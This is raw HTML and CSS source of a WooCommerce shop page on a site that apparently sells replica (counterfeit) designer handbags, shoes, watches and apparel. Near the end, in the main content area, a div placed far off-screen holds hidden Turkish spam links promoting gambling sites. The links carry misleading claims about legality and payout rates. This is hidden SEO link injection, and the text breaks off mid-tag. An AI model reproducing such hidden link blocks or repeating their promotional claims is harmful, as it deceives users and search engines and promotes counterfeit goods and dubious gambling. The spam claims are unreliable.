	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 10px;
}

.whb-top-bar .wd-dropdown:after {
	height: 20px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}



.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		.whb-top-bar-inner { border-color: rgba(203, 203, 203, 1);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-lzw20uetw7oguv8up6w7 form.searchform {
	--wd-form-height: 46px;
}			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//designers-discreet.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
	font-display:swap;
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #ce6ec2;
	--wd-alternative-color: #000000;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #000000;
	--btn-accented-bgcolor-hover: #161616;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: #ffffff;
	background-image: none;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1200px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1200px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


@media only screen and (max-width: 600px) { 
	.whb-header {
    margin-bottom: 0px !important;
}
}
.woodmart-nav-link{
	text-transform: capitalize !important;
}
.widget-title{
	    font-size: 13px !important;
    text-decoration: underline !important;
}
.whb-color-dark .navigation-style-default .item-level-0>a {
        font-size: 13px;
    font-weight: 500;
    color: #333;
    font-family: inherit;
    letter-spacing: 2px;
}



/*** h26k2 - February Sale 

.whb-top-bar > .container{
	background:#000;
	width:100%!important;
	text-align:center;
	color:#fff;
	text-transform:uppercase;
	max-width:100%!important;
}


.whb-top-bar > .container .whb-text-element p{
	font-size: 14px;
  letter-spacing: 0.05em;
	font-weight:400;
}*/
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-30046 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-238170">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_240780 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
				<link rel="stylesheet" id="wd-header-elements-base-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7" type="text/css" media="all" /> 			
<div class="wd-header-text reset-last-child whb-wx4xic8fimklwvnar4an"><p>World Wide Shipping Available.</p></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-uhq4l7hzrago6ypadbrm"><p>World Wide Shipping Available.</p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="site-logo whb-wxhy4zbap3murhvi68ya">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="350" height="48" src="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png" class="attachment-full size-full" alt="" style="max-width:379px;" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png 350w, https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1-300x41.png 300w" sizes="(max-width: 350px) 100vw, 350px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-hg9ag339sv1iadsfcuup">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-73j2lxzxhpwxhwllnbvh">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="840" height="86" src="https://designers-discreet.ru/wp-content/uploads/2020/04/logo.svg" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-cart-side-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.7" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-3lmzg85vt9ff3rfqa1hg">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-0w3ceuot864c1cpd11ox" role="navigation" aria-label="Main navigation">
	<ul id="menu-demo_menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-2956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li id="menu-item-192868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li id="menu-item-192870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li id="menu-item-192869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li id="menu-item-192873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li id="menu-item-192874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li id="menu-item-192875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li id="menu-item-192876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li id="menu-item-192878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li id="menu-item-192881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li id="menu-item-192882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li id="menu-item-192886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li id="menu-item-192887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li id="menu-item-192889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li id="menu-item-192894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li id="menu-item-192900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li id="menu-item-192904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li id="menu-item-192905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li id="menu-item-192906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li id="menu-item-192907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-193055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li id="menu-item-193057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li id="menu-item-193056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li id="menu-item-193060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-193058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li id="menu-item-192910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li id="menu-item-192913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li id="menu-item-192912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li id="menu-item-192911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-192918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-6pjkwl1q2wgy03xl7afd">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
			<link rel="stylesheet" id="wd-header-search-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.7" type="text/css" media="all" /> 			<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-lzw20uetw7oguv8up6w7" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.7" type="text/css" media="all" /> 			
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	<div style='position:absolute;left:-8137px;'><div style='position:absolute;left:-7356px;width:1296px;'><p>Kullanıcı verilerini koruma altına alan güvenli sistemleriyle <a href="https://www.dunsterbc.net" title="Madridbet">Madridbet</a> farkını ortaya koyuyor.</p><p>Bahis deneyimini bir üst seviyeye taşıyan <a href="https://poachedmag.com" title="bettilt">bettilt</a> gelişmiş analiz araçlarıyla öne çıkıyor.</p><p>Kumarhane keyfini farklı bir boyuta taşıyan <a href="https://www.radiolapizarra.com">bettilt</a> kullanıcıların ilgisini topluyor.</p><p>Online oyun deneyimini daha kazançlı hale getiren <a href="https://www.chefvincecooks.com" title="bettilt">bettilt</a> kullanıcı odaklıdır.</p><p>Bahis dünyasında modern ve hızlı altyapısıyla öne çıkan <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel</a> kullanıcılarına fark yaratır.</p><p>Yeni yatırımlar sonrası verilen <a href="https://electbryancutler.com" title="bahsegel 2025">bahsegel güncel giriş</a> ödülleri kullanıcıları memnun ediyor.</p><p>Kullanıcı güvenliği için gelişmiş şifreleme sistemlerine sahip olan <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> gizliliğinizi korur.</p><p>Canlı baccarat oyunları Asya’da pazarın %60’ını oluştururken, Avrupa’da bu oran %22’dir; her iki varyant da <a href="https://vuturefood.com/" title="bettilt">bettilt kayıp bonusu</a>’te mevcuttur.</p><p>Türkiye’de her yıl binlerce yasa dışı bahis sitesi engellenmektedir, <a href="https://tirediscountcenter.net/" title="bettilt">bettilt deneme bonusu</a> yasal alternatif sunar.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://snus-s.com" title="paribahis 2025">paribahis giriş</a> seçeneklerini değerlendiriyor.</p><p>2024 verilerine göre Türk oyuncuların %68’i <a href="https://www.sunaurataylor.org" title="bettilt">bettilt hiriş</a> gibi yabancı lisanslı siteleri tercih ediyor.</p><p>Global RTP ortalaması %95.2 iken, <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt">bettilt güncel giriş adresi</a> slot oyunlarında bu oranı %97’ye çıkarmıştır.</p><p>Kumarhane eğlencesini seven oyuncular <a href="https://www.thesprucedgoose.com/" title="bettilt 2025 